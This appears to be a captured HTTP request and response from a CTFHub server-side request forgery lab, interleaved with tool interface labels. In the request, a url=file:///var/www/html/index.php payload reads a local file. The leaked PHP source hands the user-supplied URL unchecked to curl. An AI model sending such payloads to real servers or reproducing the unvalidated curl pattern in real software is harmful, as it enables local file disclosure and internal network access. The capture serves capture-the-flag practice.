 Raw
Hex
Chinese
MarkInfo
POST / HTTP/1.1
Host: challenge-c77475fa1b5a0319.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
url=file:///var/www/html/index.php
Raw
Hex
页面渲染
Chinese
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if (!isset($_REQUEST['url'])){
18 header("Location: /?url=_");
19 exit;
20 }
21
22 $ch = curl_init();
23 curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
24 curl_setopt($ch, CURLOPT_HEADER, 0);
25 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
26 curl_exec($ch);
27 curl_close($ch);